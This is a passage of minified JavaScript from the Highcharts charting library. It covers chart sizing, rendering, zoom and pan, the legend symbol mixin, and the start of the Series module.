n=this,t=n.options.chart,i=t.width,r=t.height,u=n.renderTo;y(i)||(n.containerWidth=tt(u,"width"));y(r)||(n.containerHeight=tt(u,"height"));n.chartWidth=Math.max(0,i||n.containerWidth||600);n.chartHeight=Math.max(0,bt(r,n.chartWidth)||(n.containerHeight>1?n.containerHeight:400))},n.prototype.temporaryDisplay=function(n){var t=this.renderTo,i;if(n)while(t&&t.style)t.hcOrigStyle&&(p(t,t.hcOrigStyle),delete t.hcOrigStyle),t.hcOrigDetached&&(d.body.removeChild(t),t.hcOrigDetached=!1),t=t.parentNode;else while(t&&t.style)if(d.body.contains(t)||t.parentNode||(t.hcOrigDetached=!0,d.body.appendChild(t)),(tt(t,"display",!1)==="none"||t.hcOricDetached)&&(t.hcOrigStyle={display:t.style.display,height:t.style.height,overflow:t.style.overflow},i={display:"block",overflow:"hidden"},t!==this.renderTo&&(i.height=0),p(t,i),t.offsetWidth||t.style.setProperty("display","block","important")),t=t.parentNode,t===d.body)break},n.prototype.setClassName=function(n){this.container.className="highcharts-container "+(n||"")},n.prototype.getContainer=function(){var n=this,e,u=n.options,r=u.chart,o,s,t=n.renderTo,h="data-highcharts-chart",f,c,y=si(),l,v;t||(n.renderTo=t=r.renderTo);ft(t)&&(n.renderTo=t=d.getElementById(t));t||wt(13,!0,n);f=vt(pt(t,h));it(f)&&b[f]&&b[f].hasRendered&&b[f].destroy();pt(t,h,n.index);t.innerHTML="";r.skipClone||t.offsetWidth||n.temporaryDisplay();n.getChartSize();o=n.chartWidth;s=n.chartHeight;p(t,{overflow:"hidden"});n.styledMode||(l=nt({position:"relative",overflow:"hidden",width:o+"px",height:s+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)",userSelect:"none"},r.style));e=ct("div",{id:y},l,t);n.container=e;n._cursor=e.style.cursor;c=i[r.renderer]||i.Renderer;n.renderer=new c(e,o,s,null,r.forExport,u.exporting&&u.exporting.allowHTML,n.styledMode);st(void 0,n);n.setClassName(r.className);n.renderer.setStyle(r.style);for(v in u.defs)this.renderer.definition(u.defs[v]);n.renderer.chartIndex=n.index;a(this,"afterGetContainer")},n.prototype.getMargins=function(n){if(this.options){var i=this,r=i.spacing,u=i.margin,t=i.titleOffset;this.resetMargins();t[0]&&!y(u[0])&&(this.plotTop=Math.max(this.plotTop,t[0]+r[0]));t[2]&&!y(u[2])&&(this.marginBottom=Math.max(this.marginBottom,t[2]+r[2]));this.legend&&this.legend.display&&this.legend.adjustMargins(u,r);a(this,"getMargins");n||this.getAxisMargins()}},n.prototype.getAxisMargins=function(){var n=this,r=n.axisOffset=[0,0,0,0],t=n.colorAxis,u=n.margin,i=function(n){n.forEach(function(n){n.visible&&n.getOffset()})};n.hasCartesianSeries?i(n.axes):t&&t.length&&i(t);gt.forEach(function(t,i){y(u[i])||(n[t]+=r[i])});n.setChartSize()},n.prototype.reflow=function(n){var t=this,i=t.options.chart,f=t.renderTo,o=y(i.width)&&y(i.height),r=i.width||tt(f,"width"),u=i.height||tt(f,"height"),e=n?n.target:g;delete t.pointer.chartPosition;!o&&!t.isPrinting&&r&&u&&(e===g||e===d)&&((r!==t.containerWidth||u!==t.containerHeight)&&(c.clearTimeout(t.reflowTimeout),t.reflowTimeout=dt(function(){t.container&&t.setSize(void 0,void 0,!1)},n?100:0)),t.containerWidth=r,t.containerHeight=u)},n.prototype.setReflow=function(n){var t=this;n===!1||this.unbindReflow?n===!1&&this.unbindReflow&&(this.unbindReflow=this.unbindReflow()):(this.unbindReflow=ut(g,"resize",function(n){t.options&&t.reflow(n)}),ut(this,"destroy",this.unbindReflow))},n.prototype.setSize=function(n,t,i){var r=this,f=r.renderer,u;r.isResizing+=1;st(i,r);u=f.globalAnimation;r.oldChartHeight=r.chartHeight;r.oldChartWidth=r.chartWidth;typeof n!="undefined"&&(r.options.chart.width=n);typeof t!="undefined"&&(r.options.chart.height=t);r.getChartSize();r.styledMode||(u?ot:p)(r.container,{width:r.chartWidth+"px",height:r.chartHeight+"px"},u);r.setChartSize(!0);f&&f.setSize(r.chartWidth,r.chartHeight,u);r.axes.forEach(function(n){n.isDirty=!0;n.setScale()});r.isDirtyLegend=!0;r.isDirtyBox=!0;r.layOutTitles();r.getMargins();r.redraw(u);r.oldChartHeight=null;a(r,"resize");dt(function(){r&&a(r,"endResize",null,function(){r.isResizing-=1})},ni(u).duration)},n.prototype.setChartSize=function(n){var t=this,l=t.inverted,v=t.renderer,y=t.chartWidth,p=t.chartHeight,w=t.options.chart,i=t.spacing,u=t.clipOffset,o,s,h,c,f,e,r,w=t.options?t.options.chart:{};(t.plotLeft=h=Math.round(t.plotLeft),t.plotTop=c=Math.round(t.plotTop),t.plotWidth=f=Math.max(0,Math.round(y-h-t.marginRight)),t.plotHeight=e=Math.max(0,Math.round(p-c-t.marginBottom)),t.plotSizeX=l?e:f,t.plotSizeY=l?f:e,t.plotBorderWidth=w.plotBorderWidth||0,i)&&(t.spacingBox=v.spacingBox={x:i[3],y:i[0],width:y-i[3]-i[1],height:p-i[0]-i[2]},t.plotBox=v.plotBox={x:h,y:c,width:f,height:e},r=2*Math.floor(t.plotBorderWidth/2),o=Math.ceil(Math.max(r,u[3])/2),s=Math.ceil(Math.max(r,u[0])/2),t.clipBox={x:o,y:s,width:Math.floor(t.plotSizeX-Math.max(r,u[1])/2-o),height:Math.max(0,Math.floor(t.plotSizeY-Math.max(r,u[2])/2-s))},n||t.axes.forEach(function(n){n.setAxisSize();n.setAxisTranslation()}),a(t,"afterSetChartSize",{skipAxes:n}))},n.prototype.resetMargins=function(){a(this,"resetMargins");var n=this,t=n.options.chart;["margin","spacing"].forEach(function(i){var r=t[i],u=at(r)?r:[r,r,r,r];["Top","Right","Bottom","Left"].forEach(function(r,f){n[i][f]=v(t[i+r],u[f])})});gt.forEach(function(t,i){n[t]=v(n.margin[i],n.spacing[i])});n.axisOffset=[0,0,0,0];n.clipOffset=[0,0,0,0]},n.prototype.drawChartBox=function(){var n=this,t=n.options.chart,o=n.renderer,nt=n.chartWidth,tt=n.chartHeight,u=n.chartBackground,s=n.plotBackground,f=n.plotBorder,r,v=n.styledMode,h=n.plotBGImage,it=t.backgroundColor,rt=t.plotBackgroundColor,c=t.plotBackgroundImage,e,l,p=n.plotLeft,w=n.plotTop,b=n.plotWidth,k=n.plotHeight,d=n.plotBox,g=n.clipRect,y=n.clipBox,i="animate";u||(n.chartBackground=u=o.rect().addClass("highcharts-background").add(),i="attr");v?r=e=u.strokeWidth():(r=t.borderWidth||0,e=r+(t.shadow?8:0),l={fill:it||"none"},(r||u["stroke-width"])&&(l.stroke=t.borderColor,l["stroke-width"]=r),u.attr(l).shadow(t.shadow));u[i]({x:e/2,y:e/2,width:nt-e-r%2,height:tt-e-r%2,r:t.borderRadius});i="animate";s||(i="attr",n.plotBackground=s=o.rect().addClass("highcharts-plot-background").add());s[i](d);v||(s.attr({fill:rt||"none"}).shadow(t.plotShadow),c&&(h?(c!==h.attr("href")&&h.attr("href",c),h.animate(d)):n.plotBGImage=o.image(c,p,w,b,k).add()));g?g.animate({width:y.width,height:y.height}):n.clipRect=o.clipRect(y);i="animate";f||(i="attr",n.plotBorder=f=o.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add());v||f.attr({stroke:t.plotBorderColor,"stroke-width":t.plotBorderWidth||0,fill:"none"});f[i](f.crisp({x:p,y:w,width:b,height:k},-f.strokeWidth()));n.isDirtyBox=!1;a(this,"afterDrawChartBox")},n.prototype.propFromSeries=function(){var i=this,r=i.options.chart,n,u=i.options.series,f,t;["inverted","angular","polar"].forEach(function(e){for(n=ht[r.type||r.defaultSeriesType],t=r[e]||n&&n.prototype[e],f=u&&u.length;!t&&f--;)n=ht[u[f].type],n&&n.prototype[e]&&(t=!0);i[e]=t})},n.prototype.linkSeries=function(){var n=this,t=n.series;t.forEach(function(n){n.linkedSeries.length=0});t.forEach(function(t){var i=t.options.linkedTo;ft(i)&&(i=i===":previous"?n.series[t.index-1]:n.get(i),i&&i.linkedParent!==t&&(i.linkedSeries.push(t),t.linkedParent=i,i.enabledDataSorting&&t.setDataSortingOptions(),t.visible=v(t.options.visible,i.options.visible,t.visible)))});a(this,"afterLinkSeries")},n.prototype.renderSeries=function(){this.series.forEach(function(n){n.translate();n.render()})},n.prototype.renderLabels=function(){var n=this,t=n.options.labels;t.items&&t.items.forEach(function(i){var r=nt(t.style,i.style),u=vt(r.left)+n.plotLeft,f=vt(r.top)+n.plotTop+12;delete r.left;delete r.top;n.renderer.text(i.html,u,f).attr({zIndex:2}).css(r).add()})},n.prototype.render=function(){var n=this,t=n.axes,i=n.colorAxis,c=n.renderer,l=n.options,e=0,o,s,u,f,h=function(n){n.forEach(function(n){n.visible&&n.render()})};n.setTitle();n.legend=new r(n,l.legend);n.getStacks&&n.getStacks();n.getMargins(!0);n.setChartSize();o=n.plotWidth;t.some(function(n){if(n.horiz&&n.visible&&n.options.labels.enabled&&n.series.length)return e=21,!0});n.plotHeight=Math.max(n.plotHeight-e,0);s=n.plotHeight;t.forEach(function(n){n.setScale()});n.getAxisMargins();u=o/n.plotWidth>1.1;f=s/n.plotHeight>1.05;(u||f)&&(t.forEach(function(n){(n.horiz&&u||!n.horiz&&f)&&n.setTickInterval(!0)}),n.getMargins());n.drawChartBox();n.hasCartesianSeries?h(t):i&&i.length&&h(i);n.seriesGroup||(n.seriesGroup=c.g("series-group").attr({zIndex:3}).add());n.renderSeries();n.renderLabels();n.addCredits();n.setResponsive&&n.setResponsive();n.hasRendered=!0},n.prototype.addCredits=function(n){var i=this,t=w(!0,this.options.credits,n);t.enabled&&!this.credits&&(this.credits=this.renderer.text(t.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){t.href&&(g.location.href=t.href)}).attr({align:t.position.align,zIndex:8}),i.styledMode||this.credits.css(t.style),this.credits.add().align(t.position),this.credits.update=function(n){i.credits=i.credits.destroy();i.addCredits(n)})},n.prototype.destroy=function(){var n=this,u=n.axes,f=n.series,r=n.container,t,e=r&&r.parentNode;if(a(n,"destroy"),n.renderer.forExport?ui(b,n):b[n.index]=void 0,i.chartCount--,n.renderTo&&n.renderTo.removeAttribute("data-highcharts-chart"),kt(n),u)for(t=u.length;t--;)u[t]=u[t].destroy();if(this.scroller&&this.scroller.destroy&&this.scroller.destroy(),f)for(t=f.length;t--;)f[t]=f[t].destroy();["title","subtitle","chartBackground","plotBackground","plotBGImage","plotBorder","seriesGroup","clipRect","credits","pointer","rangeSelector","legend","resetZoomButton","tooltip","renderer"].forEach(function(t){var i=n[t];i&&i.destroy&&(n[t]=i.destroy())});r&&(r.innerHTML="",kt(r),e&&ri(r));rt(n,function(t,i){delete n[i]})},n.prototype.firstRender=function(){var n=this,t=n.options;(!n.isReadyToRender||n.isReadyToRender())&&(n.getContainer(),n.resetMargins(),n.setChartSize(),n.propFromSeries(),n.getAxes(),(fi(t.series)?t.series:[]).forEach(function(t){n.initSeries(t)}),n.linkSeries(),n.setSeriesData(),a(n,"beforeRender"),o&&(n.pointer=!i.hasTouch&&(g.PointerEvent||g.MSPointerEvent)?new u(n,t):new o(n,t)),n.render(),n.pointer.getChartPosition(),n.renderer.imgCount||n.hasLoaded||n.onload(),n.temporaryDisplay(!0))},n.prototype.onload=function(){this.callbacks.concat([this.callback]).forEach(function(n){n&&typeof this.index!="undefined"&&n.apply(this,[this])},this);a(this,"load");a(this,"render");y(this.index)&&this.setReflow(this.options.chart.reflow);this.hasLoaded=!0},n.prototype.addSeries=function(n,t,i){var u,r=this;return n&&(t=v(t,!0),a(r,"addSeries",{options:n},function(){u=r.initSeries(n);r.isDirtyLegend=!0;r.linkSeries();u.enabledDataSorting&&u.setData(n.data,!1);a(r,"afterAddSeries",{series:u});t&&r.redraw(i)})),u},n.prototype.addAxis=function(n,t,i,r){return this.createAxis(t?"xAxis":"yAxis",{axis:n,redraw:i,animation:r})},n.prototype.addColorAxis=function(n,t,i){return this.createAxis("colorAxis",{axis:n,redraw:t,animation:i})},n.prototype.createAxis=function(n,r){var u=this.options,e=n==="colorAxis",s=r.axis,h=r.redraw,c=r.animation,f=w(s,{index:this[n].length,isX:n==="xAxis"}),o;return o=e?new i.ColorAxis(this,f):new t(this,f),u[n]=et(u[n]||{}),u[n].push(f),e&&(this.isDirtyLegend=!0,this.axes.forEach(function(n){n.series=[]}),this.series.forEach(function(n){n.bindAxes();n.isDirtyData=!0})),v(h,!0)&&this.redraw(c),o},n.prototype.showLoading=function(n){var t=this,f=t.options,i=t.loadingDiv,r=t.loadingSpan,u=f.loading,e=function(){i&&p(i,{left:t.plotLeft+"px",top:t.plotTop+"px",width:t.plotWidth+"px",height:t.plotHeight+"px"})};i||(t.loadingDiv=i=ct("div",{className:"highcharts-loading highcharts-loading-hidden"},null,t.container));r||(t.loadingSpan=r=ct("span",{className:"highcharts-loading-inner"},null,i),ut(t,"redraw",e));i.className="highcharts-loading";l.setElementHTML(r,v(n,f.lang.loading,""));t.styledMode||(p(i,nt(u.style,{zIndex:10})),p(r,u.labelStyle),t.loadingShown||(p(i,{opacity:0,display:""}),ot(i,{opacity:u.style.opacity||.5},{duration:u.showDuration||0})));t.loadingShown=!0;e()},n.prototype.hideLoading=function(){var t=this.options,n=this.loadingDiv;n&&(n.className="highcharts-loading highcharts-loading-hidden",this.styledMode||ot(n,{opacity:0},{duration:t.loading.hideDuration||100,complete:function(){p(n,{display:"none"})}}));this.loadingShown=!1},n.prototype.update=function(n,t,i,r){var u=this,l={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"},f,s,c,o,e,p,b=n.isResponsiveOptions,k=[];a(u,"update",{options:n});b||u.setResponsive(!1,!0);n=ii(n,u.options);u.userOptions=w(u.userOptions,n);f=n.chart;f&&(w(!0,u.options.chart,f),"className"in f&&u.setClassName(f.className),"reflow"in f&&u.setReflow(f.reflow),("inverted"in f||"polar"in f||"type"in f)&&(u.propFromSeries(),s=!0),"alignTicks"in f&&(s=!0),rt(f,function(n,t){u.propsRequireUpdateSeries.indexOf("chart."+t)!==-1&&(c=!0);u.propsRequireDirtyBox.indexOf(t)!==-1&&(u.isDirtyBox=!0);u.propsRequireReflow.indexOf(t)!==-1&&(b?u.isDirtyBox=!0:p=!0)}),!u.styledMode&&"style"in f&&u.renderer.setStyle(f.style));!u.styledMode&&n.colors&&(this.options.colors=n.colors);n.time&&(this.time===ti&&(this.time=new h(n.time)),w(!0,u.options.time,n.time));rt(n,function(t,i){u[i]&&typeof u[i].update=="function"?u[i].update(t,!1):typeof u[l[i]]=="function"?u[l[i]](t):i!=="color"&&u.collectionsWithUpdate.indexOf(i)===-1&&w(!0,u.options[i],n[i]);i!=="chart"&&u.propsRequireUpdateSeries.indexOf(i)!==-1&&(c=!0)});this.collectionsWithUpdate.forEach(function(t){var r;n[t]&&(t==="series"&&(r=[],u[t].forEach(function(n,t){n.options.isInternal||r.push(v(n.options.index,t))})),et(n[t]).forEach(function(n,f){var o=y(n.id),e;o&&(e=u.get(n.id));!e&&u[t]&&(e=u[t][r?r[f]:f],e&&o&&y(e.options.id)&&(e=void 0));e&&e.coll===t&&(e.update(n,!1),i&&(e.touched=!0));!e&&i&&u.collectionsWithInit[t]&&(u.collectionsWithInit[t][0].apply(u,[n].concat(u.collectionsWithInit[t][1]||[]).concat([!1])).touched=!0)}),i&&u[t].forEach(function(n){n.touched||n.options.isInternal?delete n.touched:k.push(n)}))});k.forEach(function(n){n.chart&&n.remove(!1)});s&&u.axes.forEach(function(n){n.update({},!1)});c&&u.getSeriesOrderByLinks().forEach(function(n){n.chart&&n.update({},!1)},this);o=f&&f.width;e=f&&f.height;ft(e)&&(e=bt(e,o||u.chartWidth));p||it(o)&&o!==u.chartWidth||it(e)&&e!==u.chartHeight?u.setSize(o,e,r):v(t,!0)&&u.redraw(r);a(u,"afterUpdate",{options:n,redraw:t,animation:r})},n.prototype.setSubtitle=function(n,t){this.applyDescription("subtitle",n);this.layOutTitles(t)},n.prototype.setCaption=function(n,t){this.applyDescription("caption",n);this.layOutTitles(t)},n.prototype.showResetZoom=function(){function e(){t.zoomOut()}var t=this,i=yt.lang,n=t.options.chart.resetZoomButton,r=n.theme,u=r.states,f=n.relativeTo==="chart"||n.relativeTo==="spaceBox"?null:this.scrollablePlotBox||"plotBox";a(this,"beforeShowResetZoom",null,function(){t.resetZoomButton=t.renderer.button(i.resetZoom,null,null,e,r,u&&u.hover).attr({align:n.position.align,title:i.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(n.position,!1,f)});a(this,"afterShowResetZoom")},n.prototype.zoomOut=function(){a(this,"selection",{resetSelection:!0},this.zoom)},n.prototype.zoom=function(n){var t=this,u,i=t.pointer,f=!1,e=t.inverted?i.mouseDownX:i.mouseDownY,r;!n||n.resetSelection?(t.axes.forEach(function(n){u=n.zoom()}),i.initiated=!1):n.xAxis.concat(n.yAxis).forEach(function(n){var r=n.axis,o=t.inverted?r.left:r.top,c=t.inverted?o+r.width:o+r.height,s=r.isXAxis,h=!1;(!s&&e>=o&&e<=c||s||!y(e))&&(h=!0);i[s?"zoomX":"zoomY"]&&h&&(u=r.zoom(n.min,n.max),r.displayBtn&&(f=!0))});r=t.resetZoomButton;f&&!r?t.showResetZoom():!f&&at(r)&&(t.resetZoomButton=r.destroy());u&&t.redraw(v(t.options.chart.animation,n&&n.animation,t.pointCount<100))},n.prototype.pan=function(n,t){var i=this,e=i.hoverPoints,u,f=i.options.chart,s=i.options.mapNavigation&&i.options.mapNavigation.enabled,o,r;u=typeof t=="object"?t:{enabled:t,type:"x"};f&&f.panning&&(f.panning=u);r=u.type;a(this,"pan",{originalEvent:n},function(){e&&e.forEach(function(n){n.setState()});var t=[1];r==="xy"?t=[1,0]:r==="y"&&(t=[0]);t.forEach(function(t){var u=i[t?"xAxis":"yAxis"][0],d=u.horiz,w=n[d?"chartX":"chartY"],g=d?"mouseDownX":"mouseDownY",nt=i[g],p=(u.pointRange||0)/2,tt=u.reversed&&!i.inverted||!u.reversed&&i.inverted?-1:1,e=u.getExtremes(),b=u.toValue(nt-w,!0)+p*tt,k=u.toValue(nt+u.len-w,!0)-p*tt,rt=k<b,h=rt?k:b,c=rt?b:k,ut=u.hasVerticalPanning(),a,y,l,f=u.panningState;ut&&!t&&(!f||f.isDirty)&&u.series.forEach(function(n){var i=n.getProcessedData(!0),t=n.getExtremes(i.yData,!0);f||(f={startMin:Number.MAX_VALUE,startMax:-Number.MAX_VALUE});it(t.dataMin)&&it(t.dataMax)&&(f.startMin=Math.min(v(n.options.threshold,Infinity),t.dataMin,f.startMin),f.startMax=Math.max(v(n.options.threshold,-Infinity),t.dataMax,f.startMax))});a=Math.min(v(f===null||f===void 0?void 0:f.startMin,e.dataMin),p?e.min:u.toValue(u.toPixels(e.min)-u.minPixelPadding));y=Math.max(v(f===null||f===void 0?void 0:f.startMax,e.dataMax),p?e.max:u.toValue(u.toPixels(e.max)+u.minPixelPadding));u.panningState=f;u.isOrdinal||(l=a-h,l>0&&(c+=l,h=a),l=c-y,l>0&&(c=y,h-=l),u.series.length&&h!==e.min&&c!==e.max&&h>=a&&c<=y&&(u.setExtremes(h,c,!1,!1,{trigger:"pan"}),i.resetZoomButton||s||h===a||c===y||!r.match("y")||(i.showResetZoom(),u.displayBtn=!1),o=!0),i[g]=w)});o&&i.redraw(!1);p(i.container,{cursor:"move"})})},n}();return nt(k.prototype,{callbacks:[],collectionsWithInit:{xAxis:[k.prototype.addAxis,[!0]],yAxis:[k.prototype.addAxis,[!1]],series:[k.prototype.addSeries]},collectionsWithUpdate:["xAxis","yAxis","zAxis","series"],propsRequireDirtyBox:["backgroundColor","borderColor","borderWidth","borderRadius","plotBackgroundColor","plotBackgroundImage","plotBorderColor","plotBorderWidth","plotShadow","shadow"],propsRequireReflow:["margin","marginTop","marginRight","marginBottom","marginLeft","spacing","spacingTop","spacingRight","spacingBottom","spacingLeft"],propsRequireUpdateSeries:["chart.inverted","chart.polar","chart.ignoreHiddenSeries","chart.type","colors","plotOptions","time","tooltip"]}),i.chart=hi,i.Chart=k,k}),i(t,"Mixins/LegendSymbol.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.merge,i=t.pick;return n.LegendSymbolMixin={drawRectangle:function(n,t){var s=n.options,r=n.symbolHeight,u=s.squareSymbol,f=u?r:n.symbolWidth,e=u?(n.symbolWidth-r)/2:0,o=n.baseline-r+1;t.legendSymbol=this.chart.renderer.rect(e,o,f,r,i(n.options.symbolRadius,r/2)).addClass("highcharts-point").attr({zIndex:3,transform:this.chart.inverted?"rotate(-90 "+(e+f/2)+" "+(o+r/2)+") scale(1,-1) translate(0,-"+2*(r-2)+")":""}).add(t.legendGroup)},drawLineMarker:function(n){var f=this.options,t=f.marker,u,c,e=n.symbolWidth,o=n.symbolHeight,l=o/2,a=this.chart.renderer,v=this.legendGroup,s=n.baseline-Math.round(n.fontMetrics.b*.3),h={};this.chart.styledMode||(h={"stroke-width":f.lineWidth||0},f.dashStyle&&(h.dashstyle=f.dashStyle));this.legendLine=a.path([["M",0,s],["L",e,s]]).addClass("highcharts-graph").attr(h).add(v);t&&t.enabled!==!1&&e&&(u=Math.min(i(t.radius,l),l),this.symbol.indexOf("url")===0&&(t=r(t,{width:o,height:o}),u=0),this.legendSymbol=c=a.symbol(this.symbol,e/2-u,s-u,2*u,2*u,t).addClass("highcharts-point").add(v),c.isMarker=!0)}}}),i(t,"Core/Series/Series.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var it=n.animObject,lt=n.setAnimation,at=t.hasTouch,vt=t.svg,yt=t.win,p=r.defaultOptions,v=e.seriesTypes,rt=s.addEvent,k=s.arrayMax,ut=s.arrayMin,d=s.clamp,pt=s.cleanRecursively,ft=s.correctFloat,l=s.defined,et=s.erase,w=s.error,y=s.extend,wt=s.find,c=s.fireEvent,ot=s.getNestedProperty,g=s.isArray,st=s.isFunction,a=s.isNumber,bt=s.isString,b=s.merge,nt=s.objectEach,h=s.pick,ht=s.removeEvent,kt=s.splat,ct=s.syncTimeout,tt=function(){function n(){this._i=void 0;this.chart=void 0;this.data=void 0;this.eventOptions=void 0;this.eventsToUnbind=void 0;this.index=void 0;this.linkedSeries=void 0;this.options=void 0;this.points=void 0;this.processedXData=void 0;this.processedYData=void 0;this.tooltipOptions=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.zones=void 0}return n.prototype.init=function(n,t){c(this,"init",{options:t});var i=this,r,u=n.series,f;this.eventOptions=this.eventOptions||{};this.eventsToUnbind=[];i.chart=n;i.options=t=i.setOptions(t);i.linkedSeries=[];i.bindAxes();y(i,{name:t.name,state:"",visible:t.visible!==!1,selected:t.selected===!0});r=t.events;nt(r,function(n,t){st(n)&&i.eventOptions[t]!==n&&(st(i.eventOptions[t])&&ht(i,t,i.eventOptions[t]),i.eventOptions[t]=n,rt(i,t,n))});(r&&r.click||t.point&&t.point.events&&t.point.events.click||t.allowPointSelect)&&(n.runTrackerClick=!0);i.getColor();i.getSymbol();i.parallelArrays.forEach(function(n){i[n+"Data"]||(i[n+"Data"]=[])});i.isCartesian&&(n.hasCartesianSeries=!0);u.length&&(f=u[u.length-1]);i._i=h(f&&f._i,-1)+1;i.opacity=i.options.opacity;n.orderSeries(this.insert(u));t.dataSorting&&t.dataSorting.enabled?i.setDataSortingOptions():i.points||i.data||i.setData(t.data,!1);c(this,"afterInit")},n.prototype.is=function(n){return v[n]&&this instanceof v[n]},n.prototype.insert=function(n){var i=this.options.index,t;if(a(i)){for(t=n.length;t--;)if(i>=h(n[t].options.index,n[t]._i)){n.splice(t+1,0,this);break}t===-1&&n.unshift(this);t=t+1}else n.push(this);return h(t,n.length-1)},n.prototype.bindAxes=function(){var n=this,t=n.options,r=n.chart,i;c(this,"bindAxes",null,function(){(n.axisTypes||[]).forEach(function(u){r[u].forEach(function(r){i=r.options;(t[u]===i.index||typeof t[u]!="undefined"&&t[u]===i.id||typeof t[u]=="undefined"&&i.index===0)&&(n.insert(r.series),n[u]=r,r.isDirty=!0)});n[u]||n.optionalAxis===u||w(18,!0,r)})});c(this,"afterBindAxes")},n.prototype.updateParallelArrays=function(n,t){var i=n.series,r=arguments,u=a(t)?function(r){var u=r==="y"&&i.toYData?i.toYData(n):n[r];i[r+"Data"][t]=u}:function(n){Array.prototype[t].apply(i[n+"Data"],Array.prototype.slice.call(r,2))};i.parallelArrays.forEach(u)},n.prototype.hasData=function(){return this.visible&&typeof this.dataMax!="undefined"&&typeof this.dataMin!="undefined"||this.visible&&this.yData&&this.yData.length>0},n.prototype.autoIncrement=function(){var f=this.options,i=this.xIncrement,n,r,u=f.pointIntervalUnit,t=this.chart.time;return i=h(i,f.pointStart,0),this.pointInterval=r=h(this.pointInterval,f.pointInterval,1),u&&(n=new t.Date(i),u==="day"?t.set("Date",n,t.get("Date",n)+r):u==="month"?t.set("Month",n,t.get("Month",n)+r):u==="year"&&t.set("FullYear",n,t.get("FullYear",n)+r),r=n.getTime()-i),this.xIncrement=i+r,i},n.prototype.setDataSortingOptions=function(){var n=this.options;y(this,{requireSorting:!1,sorted:!1,enabledDataSorting:!0,allowDG:!1});l(n.pointRange)||(n.pointRange=1)},n.prototype.setOptions=function(n){var o=this.chart,y=o.options,r=y.plotOptions,s=o.userOptions||{},f=b(n),t,i,e,w=o.styledMode,a={plotOptions:r,userOptions:f},v,u;return c(this,"setOptions",a),v=a.plotOptions[this.type],u=s.plotOptions||{},this.userOptions=a.userOptions,t=b(v,r.series,s.plotOptions&&s.plotOptions[this.type],f),this.tooltipOptions=b(p.tooltip,p.plotOptions.series&&p.plotOptions.series.tooltip,p.plotOptions[this.type].tooltip,y.tooltip.userOptions,r.series&&r.series.tooltip,r[this.type].tooltip,f.tooltip),this.stickyTracking=h(f.stickyTracking,u[this.type]&&u[this.type].stickyTracking,u.series&&u.series.stickyTracking,this.tooltipOptions.shared&&!this.noSharedTooltip?!0:t.stickyTracking),v.marker===null&&delete t.marker,this.zoneAxis=t.zoneAxis,i=this.zones=(t.zones||[]).slice(),(t.negativeColor||t.negativeFillColor)&&!t.zones&&(e={value:t[this.zoneAxis+"Threshold"]||t.threshold||0,className:"highcharts-negative"},w||(e.color=t.negativeColor,e.fillColor=t.negativeFillColor),i.push(e)),i.length&&l(i[i.length-1].value)&&i.push(w?{}:{color:this.color,fillColor:this.fillColor}),c(this,"afterSetOptions",{options:t}),t},n.prototype.getName=function(){return h(this.options.name,"Series "+(this.index+1))},n.prototype.getCyclic=function(n,t,i){var u,r=this.chart,e=this.userOptions,f=n+"Index",o=n+"Counter",c=i?i.length:h(r.options.chart[n+"Count"],r[n+"Count"]),s;t||(s=h(e[f],e["_"+f]),l(s)?u=s:(r.series.length||(r[o]=0),e["_"+f]=u=r[o]%c,r[o]+=1),i&&(t=i[u]));typeof u!="undefined"&&(this[f]=u);this[n]=t},n.prototype.getColor=function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.options.color=null:this.getCyclic("color",this.options.color||p.plotOptions[this.type].color,this.chart.options.colors)},n.prototype.getPointsCollection=function(){return(this.hasGroupedData?this.points:this.data)||[]},n.prototype.getSymbol=function(){var n=this.options.marker;this.getCyclic("symbol",n.symbol,this.chart.options.symbols)},n.prototype.findPointIndex=function(n,t){var e=n.id,o=n.x,u=this.points,r,s,i,f,h=this.options.dataSorting;if(e)r=this.chart.get(e);else if((this.linkedParent||this.enabledDataSorting)&&(f=h&&h.matchByName?"name":"index",r=wt(u,function(t){return!t.touched&&t[f]===n[f]}),!r))return void 0;return r&&(i=r&&r.index,typeof i!="undefined"&&(s=!0)),typeof i=="undefined"&&a(o)&&(i=this.xData.indexOf(o,t)),i!==-1&&typeof i!="undefined"&&this.cropped&&(i=i>=this.cropStart?i-this.cropStart:i),!s&&u[i]&&u[i].touched&&(i=void 0),i},n.prototype.updateData=function(n,t){var o=this.options,u=o.dataSorting,i=this.points,f=[],s,e,r,h,y=this.requireSorting,c=n.length===i.length,v=!0;if(this.xIncrement=null,n.forEach(function(n,t){var v,p,r,e=l(n)&&this.pointClass.prototype.optionsToObject.call({series:this},n)||{};p=e.x;v=e.id;v||a(p)?(r=this.findPointIndex(e,h),r===-1||typeof r=="undefined"?f.push(n):i[r]&&n!==o.data[r]?(i[r].update(n,!1,null,!1),i[r].touched=!0,y&&(h=r+1)):i[r]&&(i[r].touched=!0),(!c||t!==r||u&&u.enabled||this.hasDerivedData)&&(s=!0)):f.push(n)},this),s)for(e=i.length;e--;)r=i[e],r&&!r.touched&&r.remove&&r.remove(!1,t);else!c||u&&u.enabled?v=!1:(n.forEach(function(n,t){i[t].update&&n!==i[t].y&&i[t].update(n,!1,null,!1)}),f.length=0);return(i.forEach(function(n){n&&(n.touched=!1)}),!v)?!1:(f.forEach(function(n){this.addPoint(n,!1,null,null,!1)},this),this.xIncrement===null&&this.xData&&this.xData.length&&(this.xIncrement=k(this.xData),this.autoIncrement()),!0)},n.prototype.setData=function(n,t,i,r){var 